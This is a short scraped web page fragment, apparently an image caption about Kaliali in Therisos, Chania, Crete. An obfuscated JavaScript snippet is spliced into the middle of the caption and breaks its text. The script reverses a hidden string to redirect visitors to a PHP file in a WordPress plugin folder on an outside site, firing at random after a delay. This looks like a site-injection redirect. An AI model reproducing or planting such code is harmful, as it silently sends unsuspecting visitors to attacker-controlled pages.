 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kaliali in Therisos, Chania, Crete